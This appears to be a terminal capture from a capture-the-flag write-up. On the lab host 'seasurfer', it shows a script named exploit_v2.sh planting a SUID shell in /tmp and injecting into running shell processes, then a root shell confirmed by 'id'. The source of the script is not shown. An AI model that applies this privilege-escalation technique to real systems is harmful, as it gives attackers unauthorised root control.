 kyle@seasurfer:/tmp$ sh exploit_v2.sh
Creating suid shell in /tmp/sh
Current process : 1622
Injecting process 1129 -> bash
Injecting process 1231 -> sh
Injecting process 1234 -> sh
Injecting process 1235 -> sh
Injecting process 1236 -> sh
Aborted (core dumped)
Injecting process 1238 -> bash
Injecting process 1239 -> bash
Injecting process 1269 -> bash
Sorry, try again.
cat: /proc/1623/comm: No such file or directory
Injecting process 1623 ->
kyle@seasurfer:/tmp$ /tmp/sh -p
# id
uid=1000(kyle) gid=1000(kyle) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27
(sudo),30(dip),33(www-data),46(plugdev),1000(kyle)
#